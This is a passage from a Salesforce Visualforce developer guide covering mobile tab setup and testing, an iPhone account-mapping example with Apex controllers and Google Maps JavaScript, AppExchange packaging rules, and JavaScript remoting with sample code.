2. In the Mobile Object Properties related list, click Edit next to an object name.
Only objects you mobilized in the configuration's data set appear in the related list.
3. In the Permissions section, select which permissions to remove from mobile users for this object. Use the Deny Create,
Deny Edit, or Deny Delete checkboxes to prevent users from creating, editing, or deleting records in the mobile application.
4. In the Excluded Fields section, select which fields to display on the mobile device for this object. To add or remove fields,
select a field name, and click the Add or Remove arrow.
Unnecessary fields consume memory and make it harder for users to scroll through pages on the mobile device, so it's a
good idea to exclude fields from an object's mobile page layout when possible.
5. Click Save.
Customize Mobile Tabs
The final step in setting up your mobile configuration is mobilizing the Visualforce pages you want to test in the mobile
application. To customize your tabs:
1. Open the detail page for your mobile configuration.
2. In the Mobile Tabs related list, click Customize Tabs to define mobile tabs for the first time. If you have already set up
the mobile tabs, click Edit.
3. In the Available Tabs list, select the Visualforce tabs you want to mobilize and click the Add arrow to add them to the
mobile configuration. If your Visualforce tab does not appear in the Available Tabs list, edit the tab and mark it as
mobile-ready.
If you mobilized standard or custom objects, don't forget to select those objects when customizing your tabs. Also, you
must select the Dashboards tab in order for it to appear in the mobile application.
4. In the Selected Tabs list, choose tabs and click the Up and Down arrows to arrange the tabs in the order they should appear
in the mobile application.
Note: iPhone users can customize the order of their tabs in the mobile client application. If the user customizes
their tab order, any administrator changes to the tab order in the mobile configuration are ignored by the client
application, and any newly mobilized tabs are added below the user's existing tabs.
5. Click Save.
Testing Visualforce Mobile Pages
After developing your Visualforce Mobile pages, test them in the mobile application to be sure they display and function as
expected. To find out how to install and run the mobile application on a BlackBerry smartphone or iPhone, refer to the topic
titled “Installing Salesforce Mobile” in the Salesforce Mobile User Guide for BlackBerry or the Salesforce Mobile User Guide for
iPhone.
If you don't have an iPhone or BlackBerry smartphone that meets the Salesforce Mobile device requirements, you can run the
mobile application on an iPhone or BlackBerry simulator. To find out how to install and run the simulators, refer to the topic
titled “Mobile Device Simulators” in the Salesforce Mobile Implementation Guide.
You might need to perform some of the following management tasks while testing your Visualforce Mobile pages:
234
Testing Visualforce Mobile PagesDeveloping for Mobile Devices

Synchronize Data
The mobile application polls Salesforce for schema changes and new data every twenty minutes. In come cases, you
might want to synchronize data after editing your mobile configuration or creating a record in Salesforce so that the
changes show up in the application immediately. You can force the mobile application to synchronize with Salesforce.
To find out how to synchronize your data from an iPhone, refer to the topic titled “Synchronize Data” in the Salesforce
Mobile User Guide for iPhone. To find out how to synchronize your data from a BlackBerry smartphone, refer to the topic
titled “Refreshing Data” in the Salesforce Mobile User Guide for BlackBerry.
Note: Remember, you can use commands from the JavaScript library in your Visualforce Mobile pages to force
the mobile application to synchronize data.
Test Different User Accounts
Developers often have several active user accounts in their Salesforce organization. If you already activated a user account
in Salesforce Mobile, you have to deactivate it before you can register a different user account.
If you're using a mobile device to test your Visualforce Mobile pages instead of a simulator, you can deactivate your
account from the mobile application. To find out how to deactivate your Salesforce account from an iPhone, refer to
the topic titled “Erase Data” in the Salesforce Mobile User Guide for iPhone. To find out how to deactivate your account
from a BlackBerry smartphone, refer to the topic titled “Removing Salesforce Data from Your Device” in the Salesforce
Mobile User Guide for BlackBerry.
If you're using a simulator to test your Visualforce Mobile pages, you have to deactivate your account in Salesforce. To
find out how to deactivate your account in Salesforce, refer to the topic titled “Deleting Mobile Devices” in the Salesforce
Mobile Implementation Guide.
Test Sandbox Accounts
By default, the mobile client application connects to the transport for your production organization; however, you might
want to test in your sandbox organization. To find out how to activate a sandbox account, refer to the topic titled
“Activating a Sandbox Account in Salesforce Mobile” in the Salesforce Mobile Implementation Guide.
Example: Building a Mapping Application for iPhone
To provide an introduction to mobile development, this chapter includes a set of examples that guide you through the process
of building an application for iPhone. The application will use the Google Maps Web API to map hot accounts by customer
priority. To follow along with these examples, be sure you meet the following requirements:
•Developer Edition Organization: Sign up for a Developer Edition organization at Developer Force if you do not already
have one.
•Test Data: In your Developer Edition organization, be sure that your user account includes a valid address. Edit the billing
addresses of the following two accounts so that the companies are in proximity to your address:
◊Edge Communications
◊United Oil & Gas Corp.
Keeping the addresses near one another will make it easier to see all of the accounts on the map while you're testing your
examples.
•UI Library: Download iUI, a third-party library that lets Web applications easily mimic the standard iPhone UI.
235
Example: Building a Mapping Application for iPhoneDeveloping for Mobile Devices

•Google Maps API: Sign up for the Google Maps API to obtain a Maps API key.
•iPhone Simulator: Download the iPhone simulator so you can test your Visualforce pages in the mobile application.
•Mobile Configuration: After completing the examples, remember to create a mobile configuration that mobilizes your
Visualforce tab and the account object.
The Visualforce Mobile examples for this chapter include:
•Creating the Custom Controller
•Building the Map and List View
•Building the Detail Page
Creating the Custom Controller
To build the mapping application, we first need to create the custom controller referenced by the Visualforce page that displays
the map and corresponding list of accounts. The controller retrieves the user's accounts with a rating of 'Hot' and builds a
string array of delimited accounts for use in the mapping JavaScript routine on the Visualforce page. It also defines a getter
method for the Maps API key, which is required in order to use Google Maps in our page.
The following Apex class is the controller for the Visualforce page that maps the user's hot accounts:
public class mapController {
public String addrStr;
public User usr;
public String myKey;
public Account[] getMyAccts() {
String usrId = UserInfo.getUserId();
Account[] accts = [Select Id, Name, Rating, CustomerPriority__c,
OwnerId, BillingStreet, BillingCity, BillingState,
BillingPostalCode
From Account
where Rating = 'Hot'
And OwnerId =: usrId ];
for(Account acct : accts) {
addrStr = addrStr + acct.Name + ':'
+ acct.CustomerPriority__c + ':'
+ acct.Id + '~:~'+ acct.BillingStreet + '~:~'
+ acct.BillingCity + '~:~' + acct.BillingState + '~:~'
+ acct.BillingPostalCode + '~::~';
}
return accts;
}
public String getmyKey() { // Set up google maps api key
myKey = 'http://maps.google.com/maps?file=api&v=2&';
// In the following line, enter your google maps key
// to get an api key, visit the Google Maps API site
// http://code.google.com/apis/maps/signup.html
myKey = myKey + 'key=<insert_google_maps_api_key_here>';
return myKey;
}
public String getAddrArStr(){
addrStr = '';
Account[] theRecs = getMyAccts();
236
Creating the Custom ControllerDeveloping for Mobile Devices

return addrStr;
}
}
See Also:
Building a Custom Controller
Building the Map and List View
The next step in building the mapping application is creating the Visualforce page that displays the map and the corresponding
list of accounts. The Visualforce page defines a panel for the Google Maps object, creates a group sub-panel to display the list
of accounts, and uses JavaScript to retrieve the account addresses and populate the map with color-coded markers based on
the customer's priority. The JavaScript sets up the map object by performing the following logic:
•Get the addresses to map from the {!AddrArStr} string array
•Unpack the address array by keying off the delimiters defined in the controller
•Call doAddLocationToMap for all account addresses and the current user
•Use Account.CustomerPriority__c as the key to determine which marker color to use—green, yellow, or red
•Retrieve the custom image markers stored in the $Resource.markers static resource
It's good practice to place any JavaScript code within a static resource, in case it needs to be referenced in multiple locations.
Create a static resource named MobileListView:
function addLoadEvent(func) {
var oldonload = window.onload;
if (typeof window.onload != 'function') {
window.onload = func;
}else {
window.onload =function() {
oldonload();
func();
}
}
}
addLoadEvent(
function() {
if (GBrowserIsCompatible()) {
var my_geocoder = new GClientGeocoder();
var map = new GMap2(document.getElementById("map"));
var TC = new GMapTypeControl();
var bottomRight = new GControlPosition(G_ANCHOR_BOTTOM_RIGHT, new GSize(10,10));
var mCount =0;
map.addControl(new GSmallMapControl()); // Small arrows
map.addControl(TC, bottomRight); // Map type buttons
function LTrim( value ) {
var re = /\s*((\S+\s*)*)/;
return value.replace(re, "$1");
}
function RTrim( value ) {
237
Building the Map and List ViewDeveloping for Mobile Devices

var re = /((\s*\S+)*)\s*/;
return value.replace(re, "$1");
}
// Remove leading and ending whitespaces
function trim( value ) {
return LTrim(RTrim(value));
}
function doAddLocationToMap(SiteName, Street, City, State, Zip, typ) {
var addr = Street + ", " + City + ", " + State + ""+ Zip;
my_geocoder.getLatLng (addr,
function(point) {
if (point) {
var mTag = '';
var myIcon = new GIcon(G_DEFAULT_ICON);
if(typ == 'self') {
mTag = "<b>" + SiteName + "</b>" +"<br>" + City ;
myIcon.image = "http://maps.google.com/mapfiles/arrow.png";
myIcon.iconSize=new GSize(32,32);
}else {
if(typ == 'acct') {
mCount ++;
var priAr = SiteName.split(":");
var compName = priAr[0]; // company name
var pri = trim(priAr[1]); // priority
var acctId = priAr[2]; //account id
var index = "";
var imgName = "marker";// default marker image
var color = "";
mTag = "<b>" + compName + "</b>" +"<br>"
+"Priority: "
+ pri + "<br>" + City ;
// Set up marker colors based on priority
if (pri == 'Medium') color="Yellow";
else if (pri == 'High') color="Red";
else if (pri == 'Low') color="Green";
if(mCount>10){ // use default marker
myIcon.image =
"http://maps.google.com/mapfiles/marker.png";
}else {// use custom marker 1-10
index = String(mCount);
imgName = imgName + color + index + ".png";
myIcon.image = "{!URLFOR($Resource.markers,
'markers/" + imgName + "')}";
}
document.getElementById(acctId).src = myIcon.image;
myIcon.iconSize=new GSize(20,34);
}
}
myIcon.shadowSize=new GSize(56,32);
myIcon.iconAnchor=new GPoint(16,32);
myIcon.infoWindowAnchor=new GPoint(16,0);
markerOptions2 = { icon:myIcon };
var marker = new GMarker(point, markerOptions2);
map.setCenter(point, 8);
map.addOverlay(marker);
// Set up listener action to show info on click event
GEvent.addListener(marker, "click",
function() {
marker.openInfoWindowHtml(mTag);
}) ;
238
Building the Map and List ViewDeveloping for Mobile Devices

}
}
);
}
//Get accts and draw address
var arAllStr = '';
arAllStr = '{!AddrArStr}';// Get all address recs
var arLi = arAllStr.split("~::~"); // Split on line break delim
for (var i = 0; i < arLi.length-1; i++) {
var arLiStr =arLi[i];
var arCols =arLiStr.split("~:~"); //Split to get columns
if(arCols[1].length >0)
doAddLocationToMap(arCols[0],arCols[1],arCols[2],
arCols[3],arCols[4],'acct');
}
//Get user address and draw
doAddLocationToMap('{!$User.FirstName} {!$User.LastName}'
+' (Me)','{!$User.Street}','{!$User.City}','
{!$User.State}','{!$User.PostalCode}','self');
}
}
);
The following code defines the landing page of our mapping application:
<apex:page controller="mapController" showHeader="false">
<apex:composition template="iuivf" />
<script src="{!myKey}" type="text/javascript"></script>
<apex:includeScript value="{!$Resource.MobileListView}"/>
<ul title="Accounts" selected="true" id="home" >
<!-- Draw user name at top of panel -->
<li class="group">
User: {!$User.FirstName} {!$User.LastName}
</li>
<!-- Create panel for Google Maps object -->
<div class="panel" style="padding: 10px;" >
<div id="map" style="width: 300px; height: 300px;">
</div>
</div>
<!-- Create group sub-panel to display list -->
<li class="group">Accounts</li>
<!-- Draw accounts, one per row -->
<apex:repeat value="{!MyAccts}" var="p" >
<li>
<a href="accountDetail?id={!p.Id}" >
<img id="{!p.Id}"
src="http://maps.google.com/mapfiles/marker.png"/>
{!p.Name}
</a>
</li>
</apex:repeat>
</ul>
</apex:page>
The markup in our page uses the <apex:composition> component to reference a template. The template leverages the
iUI framework, which lets us apply iPhone-like styling to our page. The iUI framework is included from the $Resource.IUI
239
Building the Map and List ViewDeveloping for Mobile Devices

static resource. By defining a template, we can easily apply the same styling to all of the Visualforce pages we create for the
iPhone platform.
The following markup defines the iuivf page used as the template:
<!--
* Page definition: iuivf
* Visualforce template for iUI includes needed for
* using the iui framework <http://code.google.com/p/iui/>
* in any Visualforce page.
-->
<apex:page>
<meta name="viewport" content="width=320; initial-scale=1.0;
maximum-scale=1.0; user scalable=0;"/>
<apex:includeScript value="{!URLFOR($Resource.IUI, 'iui-0.13/iui/iui.js')}" />
<apex:styleSheet value="{!URLFOR($Resource.IUI, 'iui-0.13/iui/iui.css')}" />
<style> #home { position: relative; top: 0px; } </style>
</apex:page>
Note the following about the template:
•The markup overrides the #home style from the iUI library. This ensures that our application will render in Salesforce
Mobile without any noticeable gap at the top of the page.
•The markup avoids the use of the class="Toolbar" element. The embedded browser in Salesforce Mobile has a
navigation toolbar at the top of the page, so a second toolbar would likely confuse users. If you want to use the button
styles provided in the iUI framework, don't use the Toolbar class to render the buttons.
See Also:
Using JavaScript in Visualforce Pages
apex:composition
Using Static Resources
Building the Detail Page
The last step in building our mapping application is creating a detail page for the accounts in the list view. First, we'll create
a controller that retrieves the account information:
public class customAccountController {
private final Account account;
public customAccountController() {
account = [Select Id, Name, Rating, CustomerPriority__c, Description, Phone,
BillingStreet, BillingCity, BillingState, BillingPostalCode from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
}
public Account getAccount() {
return account;
}
public PageReference save() {
update account;
return null;
240
Building the Detail PageDeveloping for Mobile Devices

}
}
Next, we'll create a Visualforce page that displays the phone number and rating of the account the user selected from the list
view. We'll use the <fieldset> and <row> classes from the iUI framework to apply iPhone-like styling to the page.
The following code defines the account detail page of our mapping application:
<apex:page showHeader="false" controller="customAccountController" title="My Account" >
<apex:composition template="iuivf" />
<div class="panel" id="acctDetail" selected="true" style="padding: 10px;
margin-top:-44px" title="Account Information" >
<h2>{!Account.Name}</h2>
<fieldset style="margin: 0 0 20px 0;">
<div class="row">
<label>Phone:</label>
<input type="text" value="{!Account.Phone}" />
</div>
<div class="row">
<label>Rating:</label>
<input type="text" value="{!Account.Rating}" />
</div>
</fieldset>
</div>
</apex:page>
241
Building the Detail PageDeveloping for Mobile Devices

Chapter 19
Adding Visualforce to a Force.com AppExchange App
You can include Visualforce pages, components, or custom controllers in an app that you are creating for AppExchange.
Unlike Apex classes, the content of a Visualforce page in a managed package is not hidden when the package is installed.
However, custom controllers, controller extensions, and custom components are hidden. In addition, custom components can
be restricted with the access attribute to run only in your namespace.
Salesforce.com recommends that you only use managed packages to distribute any Visualforce or Apex components. This
recommendation is because managed packages receive a unique namespace that is automatically prepended to the names of your
pages, components, classes, methods, variables, and so on. This namespace prefix helps prevent duplicate names in the installer's
organization.
The following caveats should be taken into consideration when creating a package using a Visualforce page:
•If the access attribute on a component that is included in a managed package is set to global, be aware of the following
restrictions:
◊The access attribute on the component cannot be changed to public.
◊All required child <apex:attribute> components (those that have the required attribute set to true) must have the
access attribute set to global.
◊If the default attribute is set on a required child <apex:attribute>, it cannot be removed or changed.
◊You cannot add new required child <apex:attribute> components.
◊If the access attribute on a child <apex:attribute> component is set to global, it cannot be changed to public.
◊If the access attribute on a child <apex:attribute> component is set to global, the type attribute cannot be
changed.
•When a package with a non-global component is installed, users that view the component in Setup see “Component is not
global” instead of the content of the component. In addition, the component is not included in the component reference.
•If advanced currency management is enabled for an organization that is installing a package, Visualforce pages that use
<apex:inputField> and <apex:outputField> cannot be installed.
•Any Apex that is included as part of Force.com AppExchange app must have at least 75% cumulative test coverage. When
you upload your package to AppExchange, all tests are run to ensure that they run without errors. The tests are also run
when the package is installed.
•Beginning with version 16.0, if you have a managed global Apex class used as a Visualforce controller, it is also required
that the access level be set to global for the following methods and properties for subscribers to use them:
◊Constructors for custom controllers
◊Getter and setter methods, including those for input and output components
◊Get and set attributes on properties
Tip: If an Apex class or Visualforce page references a custom label, and that label has translations, you must explicitly
package the individual languages desired in order for those translations to be included in the package.
242

When a package containing Visualforce pages is installed into an organization, the pages are served from the visual.force.com
domain instead of the salesforce.com domain. This is to prevent malicious code in a package from affecting your data.
Managing Package Version Settings for Visualforce Pages and
Components
If Visualforce markup references installed managed packages, the version settings for each managed package referenced by
the Visualforce markup are saved to aid backwards-compatibility. This ensures that as the components in managed packages
evolve in subsequent package versions, a page is still bound to versions with specific, known behavior.
A package version is a number that identifies the set of components uploaded in a package. The version number has the format
majorNumber.minorNumber.patchNumber (for example, 2.1.3). The major and minor numbers increase to a chosen value
during every major release. The patchNumber is generated and updated only for a patch release. Publishers can use package
versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without
breaking existing customer integrations using the package.
Note: Package components and Visualforce custom component are distinct concepts. A package is comprised of
many elements, such as custom objects, Apex classes and triggers, and custom pages and components.
To configure the package version settings for a Visualforce page or custom component:
1. Edit a Visualforce page or component and click Version Settings.
2. Select a Version for each managed package referenced by the Visualforce page or component. This version of the managed
package will continue to be used by the page or component if later versions of the managed package are installed, unless
you manually update the version setting. To add an installed managed package to the settings list, select a package from
the list of available packages. The list is only displayed if you have an installed managed package that isn’t already associated
with the page or component.
3. Click Save.
Note the following when working with package version settings:
•If you save a Visualforce page or custom component that references a managed package without specifying a version of the
managed package, the page or component is associated with the latest installed version of the managed package by default.
•You can’t Remove a Visualforce page or component’s version setting for a managed package if the package is referenced
by the page or component. Use Show Dependencies to find where the managed package is referenced.
See Also:
How is Visualforce Versioned?
Managing Version Settings for Custom Components
243
Managing Package Version Settings for Visualforce Pages and
Components
Adding Visualforce to a Force.com AppExchange App

Chapter 20
Using JavaScript in Visualforce Pages
Using JavaScript in Visualforce pages gives you access to a wide range of existing JavaScript functionality, such as JavaScript
libraries, and other ways to customize the functionality of your pages. Action tags, such as <apex:actionFunction> and
<apex:actionSupport>, support Ajax requests.
Warning: By including JavaScript in a page, you are introducing the possibility of cross-browser and maintenance
issues that you do not have when using Visualforce. Before writing any JavaScript, you should be sure that there is not
an existing Visualforce component that can solve your problem.
The best method for including JavaScript in a Visualforce page is placing the JavaScript in a static resource, then calling it from
there. For example,
<apex:includeScript value="{!$Resource.MyJavascriptFile}"/>
You can then use the functions defined within that JavaScript file within your page using <script> tags.
Tip: When using JavaScript within an expression, you need to escape quotes using a backslash (\). For example,
onclick="{!IF(false, 'javascript_call(\"js_string_parameter\")', 'else case')}"
Using JavaScript to Reference Components
Every Visualforce tag has an id attribute. The id attribute for a tag can be used by another tag to bind the two tags together.
For example, the <apex:outputLabel> tag's for attribute can be used with the <apex:inputField> tag's id attribute.
The reRender and status attributes on <apex:actionFunction>, <apex:actionSupport>, and other action-oriented
components also use the value of the id attribute from other components.
In addition to being used to bind Visualforce components together, this ID is used to form part of the document object model
(DOM) ID for the component when the page is rendered.
To refer to a Visualforce component in JavaScript or another Web-enabled language you must specify a value for the id
attribute for that component. A DOM id is constructed from a combination of the id attribute of the component, and the
id attributes of all components that contain the element. This ensures every element has a unique DOM id.
Component Access Example
The following example uses the DOM ID for an <apex:outputPanel> tag. The page contains two panels: the first holds
a checkbox that fires a DOM event, and the second contains some text that is changed in response to the event.
244

The top of the page includes JavaScript contained within the <script> HTML tag. It takes as arguments the element that
triggered the event (input) and the DOM ID (textid) of the target panel containing the text to be affected.
<apex:page id="thePage">
<!-- A simple function for changing the font. -->
<script>
function changeFont(input, textid) {
if(input.checked) {
document.getElementById(textid).style.fontWeight = "bold";
}
else {
document.getElementById(textid).style.fontWeight = "normal";
}
}
</script>
<!-- This outputPanel calls the function, passing in the
checkbox itself, and the DOM ID of the target component. -->
<apex:outputPanel layout="block">
<label for="checkbox">Click this box to change text font:</label>
<input id="checkbox" type="checkbox"
onclick="changeFont(this,'{!$Component.thePanel}');"/>
</apex:outputPanel>
<!-- This outputPanel is the target, and contains
text that will be changed. -->
<apex:outputPanel id="thePanel" layout="block">
Change my font weight!
</apex:outputPanel>
</apex:page>
The important part of this example is the use of the {!$Component.thePanel} expression to obtain the DOM ID of the
HTML element generated by the <apex:outputPanel id="thePanel"> component. See the JavaScript Remoting
Example on page 251 for a more complete demonstration.
See Also:
Best Practices for Accessing Component IDs
Using a JavaScript Library with Visualforce
You can include JavaScript libraries in your Visualforce pages to take advantage of functionality provided by these libraries.
The best way to include JavaScript libraries is by creating a static resource, and then including the library by adding an
<apex:includeScript> component to your page.
For example, if you are using MooTools (http://mootools.net/), create a static resource from the library called mootools,
and then reference it in a page like this:
<apex:page>
<apex:includeScript value="{!$Resource.mootools}"/>
</apex:page>
You can then use it in a page by adding a <script> to call functions from the library.
<apex:page>
<apex:includeScript value="{!$Resource.mootools}"/>
<script>
245
Using a JavaScript Library with VisualforceUsing JavaScript in Visualforce Pages

function changeFont(input, textid) {
if(input.checked) $(textid).style.fontWeight = 'bold';
else $(textid).style.fontWeight = "normal";
}
</script>
<h1>Congratulations</h1>
<apex:outputPanel layout="block">
<label for="checkbox">Click this box to change text font:</label>
<input id="checkbox" type="checkbox"
onclick="changeFont(this,'{!$Component.thePanel}');"/>
</apex:outputPanel>
<!-- This outputPanel contains the text that will be changed when the checkbox is selected.
-->
<apex:outputPanel id="thePanel" layout="block">Change me!
</apex:outputPanel>
</apex:page>
If you are using a JavaScript library in a Visualforce page, and that library defines $ as a special character, you'll need to modify
your JavaScript to override this usage. For example, if you are using jQuery, you can override the definition of $ by using the
jQuery.noConflict() function.
<apex:page >
<apex:includeScript value="{!$Resource.jquery}"/>
<html>
<head>
<script>
jQuery.noConflict();
jQuery(document).ready(function() {
jQuery("a").click(function() {
alert("Hello world, part 2!");
});
});
</script>
</apex:page>
Note: Do not use Ext JS versions less than version 3 on pages that use Chatter components, <apex:enhancedList>,
<knowledge:articleCaseToolbar>, or <knowledge:articleRendererToolbar>.
JavaScript Remoting for Apex Controllers
Use JavaScript remoting in Visualforce to call methods in Apex controllers from JavaScript. Create pages with complex,
dynamic behavior that isn’t possible with the standard Visualforce AJAX components.
JavaScript remoting has three parts:
•The remote method invocation you add to the Visualforce page, written in JavaScript.
•The remote method definition in your Apex controller class. This method definition is written in Apex, but there are few
differences from normal action methods.
•The response handler callback function you add to or include in your Visualforce page, written in JavaScript.
246
JavaScript Remoting for Apex ControllersUsing JavaScript in Visualforce Pages

Adding JavaScript Remoting to a Visualforce Page
To use JavaScript remoting in a Visualforce page, add the request as a JavaScript invocation with the following form:
[namespace.]controller.method(
[parameters...,]
callbackFunction,
[configuration]
);
•namespace is the namespace of the controller class. This is required if your organization has a namespace defined, or if
the class comes from an installed package.
•controller is the name of your Apex controller.
•method is the name of the Apex method you’re calling.
•parameters is the comma-separated list of parameters that your method takes.
•callbackFunction is the name of the JavaScript function that will handle the response from the controller. You can
also declare an anonymous function inline. callbackFunction receives the status of the method call and the result as
parameters.
•configuration configures the handling of the remote call and response. Use this to specify whether or not to escape
the Apex method’s response. The default value is {escape: true}.
The remote method call executes synchronously, but it doesn’t wait for the response to return. When the response returns,
the callback function handles it asynchronously. See Handling the Remote Response for details.
Namespaces and JavaScript Remoting
To make it easier to work with namespaces, especially for pages that make remoting calls to methods provided in packages,
you can use the $RemoteAction global to automatically resolve the correct namespace, if any, for your remote action. To
use this facility, you must explicitly invoke JavaScript remoting. The pattern for doing this is:
Visualforce.remoting.Manager.invokeAction(
'fully_qualified_remote_action',
invocation_parameters
);
The fully qualified remote action is a string that represents the complete path to the remote action method, including namespace,
base class, and so on: namespace[.BaseClass][.ContainingClass].ConcreteClass.Method. Use $RemoteAction
in an expression to automatically resolve the namespace, for example {!$RemoteAction.MyController.getAccount}.
Invocation parameters are the arguments used to perform the remote method invocation, and are the same arguments used
to make a standard remoting call:
•The parameters to send to the @RemoteAction method, if any.
•The callback function, which handles the returned result.
•Configuration details for the invocation, if any.
For example, you might define a remote invocation to retrieve an account like this:
<script type="text/javascript">
function getRemoteAccount() {
var accountName = document.getElementById('acctSearch').value;
Visualforce.remoting.Manager.invokeAction(
'{!$RemoteAction.MyController.getAccount}',
accountName,
function(result, event){
if (event.status) {
247
JavaScript Remoting for Apex ControllersUsing JavaScript in Visualforce Pages

document.getElementById('acctId').innerHTML = result.Id
document.getElementById('acctName').innerHTML = result.Name;
}else if (event.type === 'exception') {
document.getElementById("responseErrors").innerHTML = event.message;
}else {
document.getElementById("responseErrors").innerHTML = event.message;
}
},
{escape: true}
);
}
</script>
This JavaScript remoting call doesn’t need to know the details of the namespace in which the controller is defined, whether
it’s in your own namespace or something provided by an installed package. It also handles the situation where your organization
doesn’t have a namespace defined.
Note: Errors encountered when calling invokeAction are reported only in the JavaScript console. For example,
if $RemoteAction finds matching @RemoteAction methods in multiple namespaces, it returns the first matching
method and logs a warning to the JavaScript console. If a matching controller or action is not found, the call silently
fails and an error is logged to the JavaScript console.
Declaring a Remote Method
In your controller, your Apex method declaration is preceded with the @RemoteAction annotation like this:
@RemoteAction
global static String getItemId(String objectName) { ... }
Your method can take Apex primitives, collections, typed and generic sObjects, and user-defined Apex classes and interfaces
as arguments. Generic sObjects must have an ID or sobjectType value to identify actual type. Interface parameters must have
an apexType to identify actual type.
Your method can return Apex primitives, sObjects, collections, user-defined Apex classes and enums, SaveResult,
UpsertResult, DeleteResult, SelectOption, or PageReference.
Methods used for JavaScript remoting must be uniquely identified by name and number of parameters; overloading isn’t
possible. For instance, with the method above, you can’t also have a getItemId(Integer productNumber) method.
Instead, declare multiple methods with different names:
•getItemIdFromName(String objectName)
•getItemIdFromProductNumber(Integer productNumber)
Your Apex method must be static and either global or public. Globally-exposed remote actions should not perform
sensitive operations or expose non-public data. global remote actions may only call other global methods. public remote
actions may not be used in global components, or otherwise used in a global scope. Scope escalation will result in a compiler
error or, for references which are resolved at runtime, a runtime failure. The following table describes these restrictions in
more detail:
iframeGlobal ComponentNon-Global
Component
Visualforce Page@RemoteAction
Scope
AllowedAllowedAllowedAllowedGlobal Remote Method
ErrorErrorAllowedAllowedPublic Remote Method
248
JavaScript Remoting for Apex ControllersUsing JavaScript in Visualforce Pages

When remote actions are accessed via markup that is included indirectly, via components or the <apex:include> or
<apex:composition> tags, the scope of the remote method is carried forward into the top level container, that is, the top
level item in the inclusion hierarchy, which must abide by scope escalation rules:
Top Level Container
iframeGlobal ComponentNon-Global
Component
Visualforce Page@RemoteAction
Accessed From
AllowedAllowedAllowedAllowedGlobal Component
Allowed only if
non-global component
Allowed only if
non-global component
AllowedAllowedNon-Global
Component
doesn't include public
remote methods.
doesn't include public
remote methods.
Errorn/an/aAllowed within the
same namespace; error
<apex:include>
<apex:composition>
if namespaces are
different, and the
included page or its
child hierarchy contains
public remote methods.
Declaring a Remote Method with Interface Parameters
You can declare @RemoteAction methods with interface parameters and return types, instead of being restricted to concrete
classes. This, for example, allows a package provider to package a remote method and associated interface, which subscriber
organizations can call from Visualforce pages, passing in their own class that implements the packaged interface.
Here’s a brief example:
public class RemoteController {
public interface MyInterface { String getMyString(); }
public class MyClass implements MyInterface {
private String myString;
public String getMyString() { return myString; }
public void setMyString(String s) { myString = s; }
}
@RemoteAction
public static MyInterface setMessage(MyInterface i) {
MyClass myC = new MyClass();
myC.setMyString('MyClassified says "' + i.getMyString() + '".');
return myC;
}
}
Objects sent from a JavaScript remoting call to a @RemoteAction that declares interface parameters must include an apexType
value, which must be a fully-qualified path to the concrete class, that is,
namespace[.BaseClass][.ContainingClass].ConcreteClass. For example, to make a JavaScript remoting call to
the above controller:
Visualforce.remoting.Manager.invokeAction(
'{!$RemoteAction.RemoteController.setMessage}',
{'apexType':'thenamespace.RemoteController.MyClass','myString':'Lumos!'},
handleResult
);
249
JavaScript Remoting for Apex ControllersUsing JavaScript in Visualforce Pages

If the class definition is within your organization, you can simplify the remoting call, and also use the default c namespace:
RemoteController.setMessage(
{'apexType':'c.RemoteController.MyClass','myString':'Lumos!'},
handleResult
);
Handling the Remote Response
The response to a remote method call is handled asynchronously by the callback function provided in the remote method call.
Your callback function will receive as parameters an event object representing the status of the remote call, and the result
object returned by the remote Apex method. Your function can update information and user interface elements on the page
based on the data returned.
The event object provides values that let you act upon the success or failure of the remote call:
•event.status is true on success, false on error.
•event.type is the type of the response: rpc for a successful call, exception if the remote method threw an exception,
and so on.
•event.message contains any error message that is returned.
•event.where contains the Apex stack trace, if one was generated by the remote method.
Apex primitive data types returned by result—such as strings or numbers—are converted to their JavaScript equivalents.
Apex objects that are returned are converted to JavaScript objects, while collections are converted to a JavaScript array. Keep
in mind that JavaScript is case-sensitive, so id, Id, and ID are considered different fields.
As part of a JavaScript remote call, if the Apex method response contains references to the same object, the object won't be
duplicated in the returned JavaScript object, and instead, the rendered JavaScript object will contain references to the same
object. An example is an Apex method which returns a list that contains the same object twice.
The response of the remote call has a maximum size of 15 MB.
The response of the remote call must return within 30 seconds, after which the call will time out.
Note: Keep your JavaScript console open during development when using JavaScript remoting. Errors and exceptions
encountered by JavaScript remoting are logged to the JavaScript console, if enabled, and are otherwise silently ignored.
JavaScript Remoting and <apex:actionFunction>
The <apex:actionFunction> component also lets you call controller action methods through JavaScript. Here are some
differences between the two:
•The <apex:actionFunction> tag:
◊lets you specify rerender targets
◊submits the form
◊does not require you to write any JavaScript
•JavaScript remoting:
◊lets you pass parameters
◊provides a callback
◊requires you to write some JavaScript
In general, <apex:actionFunction> is easier to use and requires less code, while JavaScript remoting offers more flexibility.
250
JavaScript Remoting for Apex ControllersUsing JavaScript in Visualforce Pages

JavaScript Remoting Example
Here’s a basic sample demonstrating how to use JavaScript remoting in your Visualforce pages. First, create an Apex controller
called AccountRemoter:
global with sharing class AccountRemoter {
public String accountName { get; set; }
public static Account account { get; set; }
public AccountRemoter() { } // empty constructor
@RemoteAction
global static Account getAccount(String accountName) {
account = [SELECT Id, Name, Phone, Type, NumberOfEmployees
FROM Account WHERE Name = :accountName];
return account;
}
}
Other than the @RemoteAction annotation, this looks like any other controller definition.
To make use of this remote method, create a Visualforce page that looks like this:
<apex:page controller="AccountRemoter">
<script type="text/javascript">
function getRemoteAccount() {
var accountName = document.getElementById('acctSearch').value;
Visualforce.remoting.Manager.invokeAction(
'{!$RemoteAction.AccountRemoter.getAccount}',
accountName,
function(result, event){
if (event.status) {
// Get DOM IDs for HTML and Visualforce elements like this
document.getElementById('remoteAcctId').innerHTML = result.Id
document.getElementById(
"{!$Component.block.blockSection.secondItem.acctNumEmployees}"
).innerHTML = result.NumberOfEmployees;
} else if (event.type === 'exception') {
document.getElementById("responseErrors").innerHTML =
event.message + "<br/>\n<pre>" + event.where + "</pre>";
} else {
document.getElementById("responseErrors").innerHTML = event.message;
}
},
{escape: true}
);
}
</script>
<input id="acctSearch" type="text"/>
<button onclick="getRemoteAccount()">Get Account</button>
<div id="responseErrors"></div>
<apex:pageBlock id="block">
<apex:pageBlockSection id="blockSection" columns="2">
<apex:pageBlockSectionItem id="firstItem">
<span id="remoteAcctId"/>
</apex:pageBlockSectionItem>
<apex:pageBlockSectionItem id="secondItem">
<apex:outputText id="acctNumEmployees"/>
</apex:pageBlockSectionItem>
251
JavaScript Remoting ExampleUsing JavaScript in Visualforce Pages

</apex:pageBlockSection>
</apex:pageBlock>
